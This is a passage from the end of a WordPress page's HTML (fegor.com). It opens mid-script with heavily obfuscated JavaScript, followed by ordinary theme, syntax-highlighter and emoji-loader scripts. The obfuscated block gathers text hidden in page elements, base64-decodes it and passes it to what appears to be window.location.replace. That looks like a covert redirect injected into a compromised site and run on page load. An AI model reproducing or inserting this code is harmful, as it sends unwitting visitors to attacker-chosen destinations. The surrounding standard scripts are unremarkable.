a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
//# sourceURL=enlighterjs-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fegor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fegor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

